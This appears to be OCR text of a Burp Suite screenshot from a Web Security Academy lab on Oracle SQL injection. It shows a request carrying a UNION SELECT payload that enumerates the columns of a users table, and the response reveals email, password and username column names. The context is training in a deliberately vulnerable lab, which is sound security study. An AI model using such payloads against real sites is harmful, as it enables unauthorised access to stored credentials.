 6 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: https://0a48003103e3224f80d285df00d10060.web-security-academy.net ?
Request
Raw Params Headers Hex
GET
/filter?category='+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHE
RE+table_name='USERS_QTDKWH'-- HTTP/1.1
Host: 0a48003103e3224f80d285df00d10060.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a48003103e3224f80d285df00d10060.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
&apos; UNION SELECT column_name,NULL FROM
all_tab_columns WHERE
table_name=&apos;USERS_QTDKWH&apos;--
Refine your search: All Food & Drink Lifestyle Pets Tech gifts Toys & Games
EMAIL
PASSWORD_QWNGZV
USERNAME_EFXPME